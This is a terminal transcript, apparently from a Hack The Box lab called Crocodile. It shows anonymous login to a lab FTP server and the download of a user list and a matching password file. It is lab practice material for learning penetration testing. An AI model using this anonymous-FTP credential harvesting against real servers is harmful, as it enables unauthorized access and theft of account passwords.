 ┌─[✗]─[parrot@parrot]─[~/Shares/Shared/lab/starting_point/crocodile]
└──╼ $ftp 10.129.157.56
Connected to 10.129.157.56.
220 (vsFTPd 3.0.3)
Name (10.129.157.56:parrot): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||43271|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||49687|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |********************************************|    33       22.44 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:02 (0.01 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||41994|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |********************************************|    62        0.19 KiB/s    00:00 ETA
226 Transfer complete.
62 bytes received in 00:02 (0.02 KiB/s)
ftp>